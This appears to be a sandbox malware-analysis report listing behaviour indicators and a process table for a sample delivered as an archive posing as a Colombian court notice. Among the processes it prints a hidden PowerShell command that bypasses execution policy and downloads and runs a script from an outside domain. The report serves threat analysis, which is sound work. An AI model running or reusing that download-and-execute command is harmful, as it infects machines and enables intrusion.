








Manual execution by a user
- WinRAR.exe (PID: 684)
- WinRAR.exe (PID: 5148)
- mshta.exe (PID: 2620)
Drops script file
- msedge.exe (PID: 5412)
- WinRAR.exe (PID: 684)
- mshta.exe (PID: 2620)
- powershell.exe (PID: 492)
- powershell.exe (PID: 7740)
- powershell.exe (PID: 8700)
- powershell.exe (PID: 7204)
- powershell.exe (PID: 7028)
- python.exe (PID: 3436)
Reads Internet Explorer settings
- mshta.exe (PID: 2620)
Disables trace logs
- powershell.exe (PID: 492)
- powershell.exe (PID: 8700)
- powershell.exe (PID: 7740)
- powershell.exe (PID: 7204)
- powershell.exe (PID: 7028)
Checks proxy server information
- powershell.exe (PID: 492)
- powershell.exe (PID: 7740)
- powershell.exe (PID: 8700)
- powershell.exe (PID: 7204)
- powershell.exe (PID: 7028)
- python.exe (PID: 3436)
- slui.exe (PID: 8068)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 8700)
Remote server returned an error (POWERSHELL)
- powershell.exe (PID: 8700)
Uses string split method (POWERSHELL)
- powershell.exe (PID: 7740)
Checks whether the specified file exists (POWERSHELL)
- powershell.exe (PID: 7740)
Reads security settings of Internet Explorer
- powershell.exe (PID: 7204)
- powershell.exe (PID: 7028)
Create files in a temporary directory
- powershell.exe (PID: 7204)
- powershell.exe (PID: 7028)
- python.exe (PID: 3436)
The sample compiled with english language support
- powershell.exe (PID: 7204)
- powershell.exe (PID: 7740)
- python.exe (PID: 3436)
Using PowerShell for ZIP File Operations
- powershell.exe (PID: 7740)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 7740)
The executable file from the user directory is run by the Powershell process
- python.exe (PID: 3436)
Python executable
- python.exe (PID: 3436)
Creates files or folders in the user directory
- python.exe (PID: 3436)
Drops encrypted JS script (Microsoft Script Encoder)
- python.exe (PID: 3436)
Reads the machine GUID from the registry
- python.exe (PID: 3436)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
186
Monitored processes
39
Malicious processes
5
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 404 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=gpu-process --string-annotations --gpu-preferences=UAAAAAAAAADgAAAEAAAAAAAAAAAAAAAAAABgAAEAAAAAAAAAAAAAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAABAAAAAAAAAAEAAAAAAAAAAIAAAAAAAAAAgAAAAAAAAA --always-read-main-dll --field-trial-handle=2260,i,3643769014005178512,11963005452510108003,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=2256 /prefetch:2 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 492 | powershell.exe -WindowStyle Hidden -ExecutionPolicy Bypass -NoProfile -Command "IEX (New-Object Net.WebClient).DownloadString('https://dianegov.co/nt/ini')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WmiPrvSE.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 684 | "C:\Program Files\WinRAR\WinRAR.exe" x -iext -ow -ver -- "C:\Users\admin\Downloads\wwwramajudicialresultadoproceso12012026.LHA" C:\Users\admin\Downloads\ | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 1044 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=storage.mojom.StorageService --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=2780,i,3643769014005178512,11963005452510108003,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=2784 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Edge Version: 133.0.3065.92 Modules
| |||||||||||||||
| 1200 | "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --type=utility --utility-sub-type=data_decoder.mojom.DataDecoderService --lang=en-US --service-sandbox-type=service --disable-quic --string-annotations --always-read-main-dll --field-trial-handle=6468,i,3643769014005178512,11963005452510108003,262144 --disable-features=HttpsFirstBalancedMode,HttpsFirstModeV2,HttpsOnlyMode,HttpsUpgrades --variations-seed-version --mojo-platform-channel-handle=5128 /prefetch:8 | C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe | — | msedge.exe | |||||||||||
